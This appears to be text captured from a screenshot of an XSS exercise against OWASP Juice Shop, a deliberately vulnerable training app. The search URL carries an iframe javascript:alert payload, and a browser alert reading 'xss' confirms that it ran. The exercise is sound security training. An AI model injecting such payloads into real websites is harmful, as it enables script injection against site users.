 solid-fortnight-q7g6qvgrpp7j3x5gp-3000.app.github.dev/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">
School
solid-fortnight-
q7g6qvgrpp7j3x5gp-3000.app.github.dev says
xss
OK
JS
OWASP Juice Shop
ascript:alert(`xss`)">
Account
0
Your Basket
EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.